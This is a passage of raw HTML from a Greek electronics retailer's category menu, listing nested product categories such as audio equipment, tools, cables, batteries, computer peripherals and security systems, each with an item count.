href="https://electronicsworld.gr/product-category/17/11083/2176/">Μίκτες</a> <span class="count">11</span></li><li class="cat-item cat-item-1258"><a href="https://electronicsworld.gr/product-category/17/11083/2169/">Πεδιόμετρα-Ανιχνευτές</a> <span class="count">8</span></li><li class="cat-item cat-item-1261"><a href="https://electronicsworld.gr/product-category/17/11083/2166/">Πολυδιακόπτες</a> <span class="count">2</span></li><li class="cat-item cat-item-1252"><a href="https://electronicsworld.gr/product-category/17/11083/2175/">Πρίζες</a> <span class="count">15</span></li><li class="cat-item cat-item-1036"><a href="https://electronicsworld.gr/product-category/17/11083/2396/">Ρόκα</a> <span class="count">11</span></li><li class="cat-item cat-item-1256"><a href="https://electronicsworld.gr/product-category/17/11083/2171/">Στηρίγματα</a> <span class="count">17</span></li></ul></li></ul></li><li class="cat-item cat-item-927 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/18/">Εικόνα &amp; Ήχος</a> <span class="count">1000</span><ul class='children'><li class="cat-item cat-item-1009 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/18/11021/">Αυτοκίνητο</a> <span class="count">108</span><ul class='children'><li class="cat-item cat-item-1212"><a href="https://electronicsworld.gr/product-category/18/11021/2215/">Parking Set</a> <span class="count">6</span></li><li class="cat-item cat-item-1211"><a href="https://electronicsworld.gr/product-category/18/11021/2216/">Διάφορα</a> <span class="count">49</span></li><li class="cat-item cat-item-1214"><a href="https://electronicsworld.gr/product-category/18/11021/2213/">Ενισχυτές</a> <span class="count">2</span></li><li class="cat-item cat-item-1213"><a href="https://electronicsworld.gr/product-category/18/11021/2214/">Κεραίες</a> <span class="count">21</span></li><li class="cat-item cat-item-1215"><a href="https://electronicsworld.gr/product-category/18/11021/2212/">Μεγάφωνα</a> <span class="count">26</span></li></ul></li><li class="cat-item cat-item-1021 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/18/11009/">Βάσεις</a> <span class="count">136</span><ul class='children'><li class="cat-item cat-item-1222"><a href="https://electronicsworld.gr/product-category/18/11009/2205/">DVD</a> <span class="count">11</span></li><li class="cat-item cat-item-1223"><a href="https://electronicsworld.gr/product-category/18/11009/2204/">Projector</a> <span class="count">2</span></li><li class="cat-item cat-item-1220"><a href="https://electronicsworld.gr/product-category/18/11009/2207/">Διάφορες</a> <span class="count">2</span></li><li class="cat-item cat-item-1225"><a href="https://electronicsworld.gr/product-category/18/11009/2202/">Ηχείων</a> <span class="count">9</span></li><li class="cat-item cat-item-1221"><a href="https://electronicsworld.gr/product-category/18/11009/2206/">Μικροφώνου</a> <span class="count">29</span></li><li class="cat-item cat-item-1224"><a href="https://electronicsworld.gr/product-category/18/11009/2203/">Τηλεόρασης</a> <span class="count">80</span></li></ul></li><li class="cat-item cat-item-1014 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/18/11016/">Εικόνα</a> <span class="count">92</span><ul class='children'><li class="cat-item cat-item-1217"><a href="https://electronicsworld.gr/product-category/18/11016/2210/">Διάφορα</a> <span class="count">5</span></li><li class="cat-item cat-item-1219"><a href="https://electronicsworld.gr/product-category/18/11016/2208/">Οθόνες Projector</a> <span class="count">8</span></li><li class="cat-item cat-item-1218"><a href="https://electronicsworld.gr/product-category/18/11016/2209/">Τηλεκοντρόλ</a> <span class="count">77</span></li></ul></li><li class="cat-item cat-item-1026 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/18/11004/">Επαγγελματικός Ήχος</a> <span class="count">118</span><ul class='children'><li class="cat-item cat-item-1243"><a href="https://electronicsworld.gr/product-category/18/11004/2184/">CD Players</a> <span class="count">1</span></li><li class="cat-item cat-item-1239"><a href="https://electronicsworld.gr/product-category/18/11004/2188/">Διάφορα</a> <span class="count">7</span></li><li class="cat-item cat-item-1245"><a href="https://electronicsworld.gr/product-category/18/11004/2182/">Ενισχυτές</a> <span class="count">16</span></li><li class="cat-item cat-item-1241"><a href="https://electronicsworld.gr/product-category/18/11004/2186/">Ηχεία</a> <span class="count">18</span></li><li class="cat-item cat-item-1242"><a href="https://electronicsworld.gr/product-category/18/11004/2185/">Κονσόλες</a> <span class="count">5</span></li><li class="cat-item cat-item-1240"><a href="https://electronicsworld.gr/product-category/18/11004/2187/">Μικρόφωνα</a> <span class="count">53</span></li><li class="cat-item cat-item-1244"><a href="https://electronicsworld.gr/product-category/18/11004/2183/">Μίκτες</a> <span class="count">7</span></li><li class="cat-item cat-item-1059"><a href="https://electronicsworld.gr/product-category/18/11004/2370/">Προενισχυτές</a> <span class="count">6</span></li></ul></li><li class="cat-item cat-item-1024 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/18/11006/">Ήχος - Hi-Fi</a> <span class="count">546</span><ul class='children'><li class="cat-item cat-item-1231"><a href="https://electronicsworld.gr/product-category/18/11006/2196/">Crossover</a> <span class="count">7</span></li><li class="cat-item cat-item-1238"><a href="https://electronicsworld.gr/product-category/18/11006/2189/">Ακουστικά</a> <span class="count">143</span></li><li class="cat-item cat-item-1227"><a href="https://electronicsworld.gr/product-category/18/11006/2200/">Δημοσιογραφικά</a> <span class="count">17</span></li><li class="cat-item cat-item-1226"><a href="https://electronicsworld.gr/product-category/18/11006/2201/">Διάφορα</a> <span class="count">45</span></li><li class="cat-item cat-item-1235"><a href="https://electronicsworld.gr/product-category/18/11006/2192/">Ενισχυτές</a> <span class="count">11</span></li><li class="cat-item cat-item-1234"><a href="https://electronicsworld.gr/product-category/18/11006/2193/">Ηχεία</a> <span class="count">85</span></li><li class="cat-item cat-item-1236"><a href="https://electronicsworld.gr/product-category/18/11006/2191/">Κεφαλές</a> <span class="count">1</span></li><li class="cat-item cat-item-1233"><a href="https://electronicsworld.gr/product-category/18/11006/2194/">Μεγάφωνα</a> <span class="count">142</span></li><li class="cat-item cat-item-1229"><a href="https://electronicsworld.gr/product-category/18/11006/2198/">Μικρομεγάφωνα</a> <span class="count">11</span></li><li class="cat-item cat-item-1230"><a href="https://electronicsworld.gr/product-category/18/11006/2197/">Μικρόφωνα</a> <span class="count">17</span></li><li class="cat-item cat-item-1228"><a href="https://electronicsworld.gr/product-category/18/11006/2199/">Ραδιοφωνα</a> <span class="count">59</span></li></ul></li></ul></li><li class="cat-item cat-item-931 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/14/">Εργαλεία</a> <span class="count">1027</span><ul class='children'><li class="cat-item cat-item-1015 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/14/11015/">Εργαλεία Χειρός</a> <span class="count">520</span><ul class='children'><li class="cat-item cat-item-1318"><a href="https://electronicsworld.gr/product-category/14/11015/2109/">Απογυμνωτές Καλωδίων</a> <span class="count">20</span></li><li class="cat-item cat-item-1316"><a href="https://electronicsworld.gr/product-category/14/11015/2111/">Διάφορα</a> <span class="count">73</span></li><li class="cat-item cat-item-1325"><a href="https://electronicsworld.gr/product-category/14/11015/2102/">Κατσαβίδια</a> <span class="count">158</span></li><li class="cat-item cat-item-1323"><a href="https://electronicsworld.gr/product-category/14/11015/2104/">Κόφτες</a> <span class="count">41</span></li><li class="cat-item cat-item-1320"><a href="https://electronicsworld.gr/product-category/14/11015/2107/">Μέγγενες</a> <span class="count">1</span></li><li class="cat-item cat-item-1317"><a href="https://electronicsworld.gr/product-category/14/11015/2110/">Μεγενθυτικοί Φακοί</a> <span class="count">15</span></li><li class="cat-item cat-item-1322"><a href="https://electronicsworld.gr/product-category/14/11015/2105/">Μυτοτσίμπιδα</a> <span class="count">29</span></li><li class="cat-item cat-item-1321"><a href="https://electronicsworld.gr/product-category/14/11015/2106/">ΠένσεςΤηλεφωνικές &amp; Απλές</a> <span class="count">73</span></li><li class="cat-item cat-item-1324"><a href="https://electronicsworld.gr/product-category/14/11015/2103/">Σετ / Μύτες</a> <span class="count">87</span></li><li class="cat-item cat-item-1319"><a href="https://electronicsworld.gr/product-category/14/11015/2108/">Τρυπάνια</a> <span class="count">13</span></li><li class="cat-item cat-item-1046"><a href="https://electronicsworld.gr/product-category/14/11015/2383/">ψαλίδια</a> <span class="count">1</span></li></ul></li><li class="cat-item cat-item-1013"><a href="https://electronicsworld.gr/product-category/14/11017/">Ηλεκτρικά εργαλεία</a> <span class="count">22</span></li><li class="cat-item cat-item-1004 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/14/11026/">Κολλητήρια</a> <span class="count">309</span><ul class='children'><li class="cat-item cat-item-1311"><a href="https://electronicsworld.gr/product-category/14/11026/2116/">Βάσεις</a> <span class="count">15</span></li><li class="cat-item cat-item-1310"><a href="https://electronicsworld.gr/product-category/14/11026/2117/">Μύτες &amp; Ανταλλακτικά</a> <span class="count">164</span></li><li class="cat-item cat-item-1314"><a href="https://electronicsworld.gr/product-category/14/11026/2113/">Πιστόλι</a> <span class="count">35</span></li><li class="cat-item cat-item-1313"><a href="https://electronicsworld.gr/product-category/14/11026/2114/">Σταθμός</a> <span class="count">25</span></li><li class="cat-item cat-item-1315"><a href="https://electronicsworld.gr/product-category/14/11026/2112/">Στυλό</a> <span class="count">46</span></li><li class="cat-item cat-item-1047"><a href="https://electronicsworld.gr/product-category/14/11026/2382/">Τρόμπα Απορόφησης</a> <span class="count">9</span></li><li class="cat-item cat-item-1312"><a href="https://electronicsworld.gr/product-category/14/11026/2115/">Υγραερίου</a> <span class="count">11</span></li></ul></li><li class="cat-item cat-item-991 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/14/11039/">Πολυόργανα</a> <span class="count">176</span><ul class='children'><li class="cat-item cat-item-1308"><a href="https://electronicsworld.gr/product-category/14/11039/2119/">Αμπεροτσιμπίδες</a> <span class="count">22</span></li><li class="cat-item cat-item-1307"><a href="https://electronicsworld.gr/product-category/14/11039/2120/">Διάφορα</a> <span class="count">78</span></li><li class="cat-item cat-item-1045"><a href="https://electronicsworld.gr/product-category/14/11039/2384/">Παλμογράφοι</a> <span class="count">1</span></li><li class="cat-item cat-item-1309"><a href="https://electronicsworld.gr/product-category/14/11039/2118/">Πολύμετρα</a> <span class="count">70</span></li></ul></li></ul></li><li class="cat-item cat-item-932 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/13/">Καλωδιώσεις</a> <span class="count">1313</span><ul class='children'><li class="cat-item cat-item-1008 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/13/11022/">Καλώδια Ανα Μέτρο</a> <span class="count">316</span><ul class='children'><li class="cat-item cat-item-1355"><a href="https://electronicsworld.gr/product-category/13/11022/2072/">RF</a> <span class="count">9</span></li><li class="cat-item cat-item-1359"><a href="https://electronicsworld.gr/product-category/13/11022/2068/">TV</a> <span class="count">17</span></li><li class="cat-item cat-item-1354"><a href="https://electronicsworld.gr/product-category/13/11022/2073/">Διάφορα</a> <span class="count">19</span></li><li class="cat-item cat-item-1350"><a href="https://electronicsworld.gr/product-category/13/11022/2077/">Δικτύου</a> <span class="count">10</span></li><li class="cat-item cat-item-1348"><a href="https://electronicsworld.gr/product-category/13/11022/2079/">Ηλεκτρολογικό</a> <span class="count">15</span></li><li class="cat-item cat-item-1360"><a href="https://electronicsworld.gr/product-category/13/11022/2067/">Ηχείων</a> <span class="count">34</span></li><li class="cat-item cat-item-1349"><a href="https://electronicsworld.gr/product-category/13/11022/2078/">Ήχου</a> <span class="count">22</span></li><li class="cat-item cat-item-1351"><a href="https://electronicsworld.gr/product-category/13/11022/2076/">Καλωδιοταινία</a> <span class="count">11</span></li><li class="cat-item cat-item-1358"><a href="https://electronicsworld.gr/product-category/13/11022/2069/">Κομπιούτερ</a> <span class="count">3</span></li><li class="cat-item cat-item-1347"><a href="https://electronicsworld.gr/product-category/13/11022/2080/">Μακαρόνια</a> <span class="count">79</span></li><li class="cat-item cat-item-1352"><a href="https://electronicsworld.gr/product-category/13/11022/2075/">Πηνιόσυρμα</a> <span class="count">50</span></li><li class="cat-item cat-item-1356"><a href="https://electronicsworld.gr/product-category/13/11022/2071/">Συναγερμού</a> <span class="count">12</span></li><li class="cat-item cat-item-1353"><a href="https://electronicsworld.gr/product-category/13/11022/2074/">Συνδεσμολογίας</a> <span class="count">22</span></li><li class="cat-item cat-item-1357"><a href="https://electronicsworld.gr/product-category/13/11022/2070/">Τηλεφώνου</a> <span class="count">4</span></li></ul></li><li class="cat-item cat-item-1007 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/13/11023/">Καλώδια έτοιμα</a> <span class="count">530</span><ul class='children'><li class="cat-item cat-item-1341"><a href="https://electronicsworld.gr/product-category/13/11023/2086/">1RCA</a> <span class="count">12</span></li><li class="cat-item cat-item-1346"><a href="https://electronicsworld.gr/product-category/13/11023/2081/">2RCA</a> <span class="count">36</span></li><li class="cat-item cat-item-1345"><a href="https://electronicsworld.gr/product-category/13/11023/2082/">2RCA / 1 Stereo Καρφί</a> <span class="count">26</span></li><li class="cat-item cat-item-1344"><a href="https://electronicsworld.gr/product-category/13/11023/2083/">2RCA / 1RCA</a> <span class="count">6</span></li><li class="cat-item cat-item-1343"><a href="https://electronicsworld.gr/product-category/13/11023/2084/">3RCA</a> <span class="count">22</span></li><li class="cat-item cat-item-1340"><a href="https://electronicsworld.gr/product-category/13/11023/2087/">BNC</a> <span class="count">4</span></li><li class="cat-item cat-item-1335"><a href="https://electronicsworld.gr/product-category/13/11023/2092/">Cannon / …..</a> <span class="count">19</span></li><li class="cat-item cat-item-1332"><a href="https://electronicsworld.gr/product-category/13/11023/2095/">DVI</a> <span class="count">10</span></li><li class="cat-item cat-item-1329"><a href="https://electronicsworld.gr/product-category/13/11023/2098/">F TYPE</a> <span class="count">7</span></li><li class="cat-item cat-item-1331"><a href="https://electronicsworld.gr/product-category/13/11023/2096/">HDMI</a> <span class="count">131</span></li><li class="cat-item cat-item-1336"><a href="https://electronicsworld.gr/product-category/13/11023/2091/">Mono 6,3mm</a> <span class="count">28</span></li><li class="cat-item cat-item-1333"><a href="https://electronicsworld.gr/product-category/13/11023/2094/">S-Video</a> <span class="count">14</span></li><li class="cat-item cat-item-1339"><a href="https://electronicsworld.gr/product-category/13/11023/12088/">SCART</a> <span class="count">17</span></li><li class="cat-item cat-item-1338"><a href="https://electronicsworld.gr/product-category/13/11023/2089/">SCART / ….</a> <span class="count">12</span></li><li class="cat-item cat-item-1334"><a href="https://electronicsworld.gr/product-category/13/11023/12093/">Speakon</a> <span class="count">1</span></li><li class="cat-item cat-item-1337"><a href="https://electronicsworld.gr/product-category/13/11023/2090/">Stereo 3,5mm</a> <span class="count">70</span></li><li class="cat-item cat-item-1330"><a href="https://electronicsworld.gr/product-category/13/11023/2097/">TV</a> <span class="count">31</span></li><li class="cat-item cat-item-1342"><a href="https://electronicsworld.gr/product-category/13/11023/2085/">Διάφορα</a> <span class="count">18</span></li><li class="cat-item cat-item-1327"><a href="https://electronicsworld.gr/product-category/13/11023/2100/">Προεκτάσεις Σούκο</a> <span class="count">19</span></li><li class="cat-item cat-item-1328"><a href="https://electronicsworld.gr/product-category/13/11023/2099/">Τηλεφώνου</a> <span class="count">26</span></li><li class="cat-item cat-item-1326"><a href="https://electronicsworld.gr/product-category/13/11023/2101/">Τροφοδοσίας Κομπιούτερ</a> <span class="count">20</span></li></ul></li><li class="cat-item cat-item-1010 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/13/11020/">Καλώδια Υπολογιστών</a> <span class="count">422</span><ul class='children'><li class="cat-item cat-item-1361"><a href="https://electronicsworld.gr/product-category/13/11020/2066/">Adaptors</a> <span class="count">16</span></li><li class="cat-item cat-item-1367"><a href="https://electronicsworld.gr/product-category/13/11020/2060/">D15(VGA)</a> <span class="count">33</span></li><li class="cat-item cat-item-1369"><a href="https://electronicsworld.gr/product-category/13/11020/2058/">D25(Παράλληλη)</a> <span class="count">6</span></li><li class="cat-item cat-item-1368"><a href="https://electronicsworld.gr/product-category/13/11020/2059/">D9(Σειριακή)</a> <span class="count">6</span></li><li class="cat-item cat-item-1362"><a href="https://electronicsworld.gr/product-category/13/11020/2065/">Patch Cord(Καλώδιο Δικτύου)</a> <span class="count">28</span></li><li class="cat-item cat-item-1364"><a href="https://electronicsworld.gr/product-category/13/11020/2063/">PS2</a> <span class="count">5</span></li><li class="cat-item cat-item-1365"><a href="https://electronicsworld.gr/product-category/13/11020/2062/">SATA</a> <span class="count">12</span></li><li class="cat-item cat-item-1363"><a href="https://electronicsworld.gr/product-category/13/11020/2064/">USB</a> <span class="count">272</span></li><li class="cat-item cat-item-1366"><a href="https://electronicsworld.gr/product-category/13/11020/2061/">Διάφορα</a> <span class="count">13</span></li></ul></li><li class="cat-item cat-item-992"><a href="https://electronicsworld.gr/product-category/13/11038/">Οπτικές Ίνες</a> <span class="count">46</span></li></ul></li><li class="cat-item cat-item-925 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/110/">Μπαταρίες</a> <span class="count">765</span><ul class='children'><li class="cat-item cat-item-985 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/110/11045/">Γενικής Χρήσεως</a> <span class="count">308</span><ul class='children'><li class="cat-item cat-item-1117"><a href="https://electronicsworld.gr/product-category/110/11045/2311/">Αλκαλικές</a> <span class="count">58</span></li><li class="cat-item cat-item-1118"><a href="https://electronicsworld.gr/product-category/110/11045/2310/">Απλές</a> <span class="count">9</span></li><li class="cat-item cat-item-1113"><a href="https://electronicsworld.gr/product-category/110/11045/2316/">Βαρυκοΐας</a> <span class="count">25</span></li><li class="cat-item cat-item-1115"><a href="https://electronicsworld.gr/product-category/110/11045/2314/">Διάφορα</a> <span class="count">35</span></li><li class="cat-item cat-item-1116"><a href="https://electronicsworld.gr/product-category/110/11045/2312/">Λιθίου</a> <span class="count">98</span></li><li class="cat-item cat-item-1111"><a href="https://electronicsworld.gr/product-category/110/11045/2318/">Μνήμης</a> <span class="count">20</span></li><li class="cat-item cat-item-1114"><a href="https://electronicsworld.gr/product-category/110/11045/2315/">Ωρολογίων</a> <span class="count">49</span></li></ul></li><li class="cat-item cat-item-998"><a href="https://electronicsworld.gr/product-category/110/11032/">Επαναφορτιζόμενες</a> <span class="count">255</span></li><li class="cat-item cat-item-993"><a href="https://electronicsworld.gr/product-category/110/11037/">Μολύβδου</a> <span class="count">130</span></li><li class="cat-item cat-item-978"><a href="https://electronicsworld.gr/product-category/110/11052/">Μπαταριοθήκες</a> <span class="count">73</span></li></ul></li><li class="cat-item cat-item-933 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/12/">Περιφερειακά Η/Υ</a> <span class="count">497</span><ul class='children'><li class="cat-item cat-item-979"><a href="https://electronicsworld.gr/product-category/12/11051/">Θήκες ΜΜ</a> <span class="count">15</span></li><li class="cat-item cat-item-996 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/12/11034/">Μαγνητικά Μέσα</a> <span class="count">59</span><ul class='children'><li class="cat-item cat-item-1373"><a href="https://electronicsworld.gr/product-category/12/11034/2054/">CD</a> <span class="count">6</span></li><li class="cat-item cat-item-1372"><a href="https://electronicsworld.gr/product-category/12/11034/2055/">DVD</a> <span class="count">7</span></li><li class="cat-item cat-item-1370"><a href="https://electronicsworld.gr/product-category/12/11034/2057/">Καθαριστικά</a> <span class="count">9</span></li><li class="cat-item cat-item-1371"><a href="https://electronicsworld.gr/product-category/12/11034/2056/">Κάρτες Μνήμης</a> <span class="count">33</span></li><li class="cat-item cat-item-1374"><a href="https://electronicsworld.gr/product-category/12/11034/2053/">Κασσέτες</a> <span class="count">3</span></li></ul></li><li class="cat-item cat-item-1011 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/12/11019/">Παρελκόμενα Υπολογιστών</a> <span class="count">423</span><ul class='children'><li class="cat-item cat-item-1041"><a href="https://electronicsworld.gr/product-category/12/11019/2389/">Access Point</a> <span class="count">54</span></li><li class="cat-item cat-item-1380"><a href="https://electronicsworld.gr/product-category/12/11019/2047/">Card Reader</a> <span class="count">15</span></li><li class="cat-item cat-item-1381"><a href="https://electronicsworld.gr/product-category/12/11019/2046/">Converters</a> <span class="count">53</span></li><li class="cat-item cat-item-1379"><a href="https://electronicsworld.gr/product-category/12/11019/2048/">Flash Usb Sticks</a> <span class="count">57</span></li><li class="cat-item cat-item-1382"><a href="https://electronicsworld.gr/product-category/12/11019/2045/">Hub/Switch</a> <span class="count">56</span></li><li class="cat-item cat-item-1386"><a href="https://electronicsworld.gr/product-category/12/11019/2041/">Βάσεις</a> <span class="count">13</span></li><li class="cat-item cat-item-1387"><a href="https://electronicsworld.gr/product-category/12/11019/2040/">Διάφορα</a> <span class="count">28</span></li><li class="cat-item cat-item-1375"><a href="https://electronicsworld.gr/product-category/12/11019/2052/">Κάμερες</a> <span class="count">16</span></li><li class="cat-item cat-item-1385"><a href="https://electronicsworld.gr/product-category/12/11019/2042/">Κάρτες</a> <span class="count">14</span></li><li class="cat-item cat-item-1384"><a href="https://electronicsworld.gr/product-category/12/11019/2043/">Κουτιά</a> <span class="count">11</span></li><li class="cat-item cat-item-1060"><a href="https://electronicsworld.gr/product-category/12/11019/2369/">Πληκτρολόγια</a> <span class="count">18</span></li><li class="cat-item cat-item-1383"><a href="https://electronicsworld.gr/product-category/12/11019/2044/">Ποντίκια</a> <span class="count">57</span></li><li class="cat-item cat-item-1377"><a href="https://electronicsworld.gr/product-category/12/11019/2050/">Σετ</a> <span class="count">11</span></li><li class="cat-item cat-item-1388"><a href="https://electronicsworld.gr/product-category/12/11019/2039/">Τροφοδοτικά</a> <span class="count">7</span></li><li class="cat-item cat-item-1056"><a href="https://electronicsworld.gr/product-category/12/11019/2373/">Τσάντες Η/Υ</a> <span class="count">2</span></li><li class="cat-item cat-item-1376"><a href="https://electronicsworld.gr/product-category/12/11019/2051/">Φωτιστικά</a> <span class="count">6</span></li></ul></li></ul></li><li class="cat-item cat-item-934 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/11/">Συστήματα Ασφαλείας</a> <span class="count">570</span><ul class='children'><li class="cat-item cat-item-970"><a href="https://electronicsworld.gr/product-category/11/11061/">Access-Control</a> <span class="count">16</span></li><li class="cat-item cat-item-966 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/11/11065/">Ασύρματα κουδούνια</a> <span class="count">36</span><ul class='children'><li class="cat-item cat-item-1393"><a href="https://electronicsworld.gr/product-category/11/11065/2034/">Μπαταρίας</a> <span class="count">9</span></li><li class="cat-item cat-item-1394"><a href="https://electronicsworld.gr/product-category/11/11065/2033/">Ρεύματος</a> <span class="count">21</span></li></ul></li><li class="cat-item cat-item-981 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/11/11049/">Ασύρματοι Συναγερμοί</a> <span class="count">25</span><ul class='children'><li class="cat-item cat-item-1053"><a href="https://electronicsworld.gr/product-category/11/11049/2376/">Ολοκληρωμένα Πακέτα</a> <span class="count">7</span></li></ul></li><li class="cat-item cat-item-962"><a href="https://electronicsworld.gr/product-category/11/11069/">Αυτοκινήτου - Μηχανής</a> <span class="count">5</span></li><li class="cat-item cat-item-967"><a href="https://electronicsworld.gr/product-category/11/11064/">Αυτόνομοι</a> <span class="count">30</span></li><li class="cat-item cat-item-983 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/11/11047/">Ενσύρματοι Συναγερμοί</a> <span class="count">203</span><ul class='children'><li class="cat-item cat-item-1423"><a href="https://electronicsworld.gr/product-category/11/11047/2004/">Beams</a> <span class="count">13</span></li><li class="cat-item cat-item-1421"><a href="https://electronicsworld.gr/product-category/11/11047/2006/">Διάφορα Παρελκόμενα Συναγερμού</a> <span class="count">99</span></li><li class="cat-item cat-item-1416"><a href="https://electronicsworld.gr/product-category/11/11047/2011/">Διάφορα Παρελκόμενα Συναγερμού</a> <span class="count">13</span></li><li class="cat-item cat-item-1054"><a href="https://electronicsworld.gr/product-category/11/11047/2375/">Ολοκληρωμένα Πακέτα</a> <span class="count">1</span></li><li class="cat-item cat-item-1425"><a href="https://electronicsworld.gr/product-category/11/11047/2002/">Πληκτρολόγια</a> <span class="count">4</span></li><li class="cat-item cat-item-1418"><a href="https://electronicsworld.gr/product-category/11/11047/2009/">Ραντάρ</a> <span class="count">3</span></li><li class="cat-item cat-item-1424"><a href="https://electronicsworld.gr/product-category/11/11047/2003/">Ραντάρ</a> <span class="count">22</span></li><li class="cat-item cat-item-1417"><a href="https://electronicsworld.gr/product-category/11/11047/2010/">Σειρήνες</a> <span class="count">2</span></li><li class="cat-item cat-item-1422"><a href="https://electronicsworld.gr/product-category/11/11047/2005/">Σειρήνες</a> <span class="count">37</span></li></ul></li><li class="cat-item cat-item-963 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/11/11068/">Εξοπλισμός CCTV</a> <span class="count">57</span><ul class='children'><li class="cat-item cat-item-1402"><a href="https://electronicsworld.gr/product-category/11/11068/2025/">Quad - Switcher</a> <span class="count">2</span></li><li class="cat-item cat-item-1401"><a href="https://electronicsworld.gr/product-category/11/11068/2026/">Διάφορα Παρελκόμενα CCTV</a> <span class="count">39</span></li><li class="cat-item cat-item-1403"><a href="https://electronicsworld.gr/product-category/11/11068/2024/">Μικρόφωνα</a> <span class="count">4</span></li><li class="cat-item cat-item-1405"><a href="https://electronicsworld.gr/product-category/11/11068/2022/">Τροφοδοτικά</a> <span class="count">9</span></li></ul></li><li class="cat-item cat-item-953 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/11/11078/">Θυροτηλεοράσεις</a> <span class="count">25</span><ul class='children'><li class="cat-item cat-item-1395"><a href="https://electronicsworld.gr/product-category/11/11078/2032/">Διάφορα Παρελκόμενα Θυροτηλεόρασης</a> <span class="count">3</span></li><li class="cat-item cat-item-1396"><a href="https://electronicsworld.gr/product-category/11/11078/2031/">Θυροτηλέφωνα</a> <span class="count">2</span></li><li class="cat-item cat-item-1398"><a href="https://electronicsworld.gr/product-category/11/11078/2029/">Κάμερες</a> <span class="count">7</span></li><li class="cat-item cat-item-1399"><a href="https://electronicsworld.gr/product-category/11/11078/2028/">Μόνιτορ</a> <span class="count">3</span></li><li class="cat-item cat-item-1397"><a href="https://electronicsworld.gr/product-category/11/11078/2030/">Μπουτονιέρες</a> <span class="count">3</span></li><li class="cat-item cat-item-1400"><a href="https://electronicsworld.gr/product-category/11/11078/2027/">Σετ</a> <span class="count">7</span></li></ul></li><li class="cat-item cat-item-964 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/11/11067/">Κάμερες</a> <span class="count">61</span><ul class='children'><li class="cat-item cat-item-1413"><a href="https://electronicsworld.gr/product-category/11/11067/2014/">Bullet</a> <span class="count">2</span></li><li class="cat-item cat-item-1414"><a href="https://electronicsworld.gr/product-category/11/11067/2013/">Dome / PTZ</a> <span class="count">6</span></li><li class="cat-item cat-item-1412"><a href="https://electronicsworld.gr/product-category/11/11067/2015/">Mini</a> <span class="count">1</span></li><li class="cat-item cat-item-1409"><a href="https://electronicsworld.gr/product-category/11/11067/2018/">Απομίμησης</a> <span class="count">1</span></li><li class="cat-item cat-item-1407"><a href="https://electronicsworld.gr/product-category/11/11067/2020/">Δέκτες</a> <span class="count">1</span></li><li class="cat-item cat-item-1411"><a href="https://electronicsworld.gr/product-category/11/11067/2016/">Ευρείας Χρήσης</a> <span class="count">28</span></li><li class="cat-item cat-item-1410"><a href="https://electronicsworld.gr/product-category/11/11067/2017/">Κρυφές</a> <span class="count">1</span></li><li class="cat-item cat-item-1406"><a href="https://electronicsworld.gr/product-category/11/11067/2021/">Πομποί</a> <span class="count">1</span></li><li class="cat-item cat-item-1408"><a href="https://electronicsworld.gr/product-category/11/11067/2019/">Σετ</a> <span class="count">1</span></li></ul></li><li class="cat-item cat-item-971"><a href="https://electronicsworld.gr/product-category/11/11060/">Καταγραφικά-DVR</a> <span class="count">13</span></li><li class="cat-item cat-item-918"><a href="https://electronicsworld.gr/product-category/11/12407/">Κλειδαριές - Λουκέτα</a> <span class="count">5</span></li><li class="cat-item cat-item-965 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/11/11066/">Τηλεχειρισμοί</a> <span class="count">112</span><ul class='children'><li class="cat-item cat-item-1391"><a href="https://electronicsworld.gr/product-category/11/11066/2036/">Δέκτες</a> <span class="count">37</span></li><li class="cat-item cat-item-1390"><a href="https://electronicsworld.gr/product-category/11/11066/2037/">Διάφορα</a> <span class="count">36</span></li><li class="cat-item cat-item-1392"><a href="https://electronicsworld.gr/product-category/11/11066/2035/">Πομποί</a> <span class="count">26</span></li><li class="cat-item cat-item-1389"><a href="https://electronicsworld.gr/product-category/11/11066/2038/">Σετ</a> <span class="count">10</span></li></ul></li></ul></li><li class="cat-item cat-item-923 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/112/">Τηλεπικοινωνίες</a> <span class="count">249</span><ul class='children'><li class="cat-item cat-item-972"><a href="https://electronicsworld.gr/product-category/112/11059/">GPS</a> <span class="count">4</span></li><li class="cat-item cat-item-1001 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/112/11029/">Ασυρματικές Συσκευές</a> <span class="count">54</span><ul class='children'><li class="cat-item cat-item-1080"><a href="https://electronicsworld.gr/product-category/112/11029/2349/">Walkie Talkie</a> <span class="count">16</span></li><li class="cat-item cat-item-1077"><a href="https://electronicsworld.gr/product-category/112/11029/2352/">Βάσεις</a> <span class="count">5</span></li><li class="cat-item cat-item-1073"><a href="https://electronicsworld.gr/product-category/112/11029/2356/">Διάφορα</a> <span class="count">20</span></li><li class="cat-item cat-item-1079"><a href="https://electronicsworld.gr/product-category/112/11029/2350/">Ενδοσυννενόηση Μηχανής</a> <span class="count">2</span></li><li class="cat-item cat-item-1076"><a href="https://electronicsworld.gr/product-category/112/11029/2353/">Ενισχυτές</a> <span class="count">1</span></li><li class="cat-item cat-item-1078"><a 